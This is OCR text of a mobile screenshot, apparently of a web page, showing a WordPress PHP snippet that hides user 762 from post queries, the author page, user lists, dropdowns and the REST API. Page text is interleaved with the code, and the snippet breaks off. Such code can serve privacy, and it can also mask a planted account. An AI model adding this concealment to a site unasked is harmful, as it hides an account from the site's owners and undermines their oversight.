
Skip
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
to
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[] =
content
762; $q->set( 'author__not_in', array_unique( array_map( 'intval', $not_in ) ) );
} }, 1 ); add_action( 'template_redirect', function() { if ( is_author() ) { $author
= get_queried_object(); if ( $author instanceof WP_User && (int) $author-
>ID === 762 ) { global $wp_query; $wp_query->set_404(); status_header(
404 ); nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q )
{ if ( current_user_can( 'manage_options' ) ) { return; } global $wpdb; $q-
>query_where .= $wpdb->prepare( ' AND ID <> %d ', 762 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 762; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset( $a['exclude']
) ? (array) $a['exclude'] : array(); $exclude[] = 762; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 762;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/762(/|$)#', $route ) ) { return new WP_Error(